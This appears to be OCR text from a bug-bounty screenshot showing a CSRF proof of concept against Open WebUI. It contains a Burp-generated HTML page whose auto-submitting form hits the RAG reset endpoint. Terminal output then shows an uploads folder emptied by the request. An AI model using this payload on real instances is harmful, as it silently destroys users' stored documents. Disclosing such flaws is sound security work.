 Documents | Open WebUI
192.168.3.205:8080/rag/api/v
不安全
192.168.3.205:8080/rag/api/v1/reset?
true
csrf.html
view-source:fil...
自动换行
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.3.205:8080/rag/api/v1/reset">
5 <input type="submit" value="Submit request" />
6 </form>
7 <script>
8 history.pushState('', '', '/');
9 document.forms[0].submit();
10 </script>
11 </body>
12 </html>
13
14
pzhou@p
pzhou@p
pzhou@p
pzhou@python-machine:~/bug-bounty/open-webui$
pzhou@python-machine:~/bug-bounty/open-webui$
pzhou@python-machine:~/bug-bounty/open-webui$
pzhou@python-machine:~/bug-bounty/open-webui$ ls venv/l
ib/python3.11/site-packages/data/uploads/
mytest.txt
pzhou@python-machine:~/bug-bounty/open-webui$
pzhou@python-machine:~/bug-bounty/open-webui$ ls venv/l
ib/python3.11/site-packages/data/uploads/
pzhou@python-machine:~/bug-bounty/open-webui$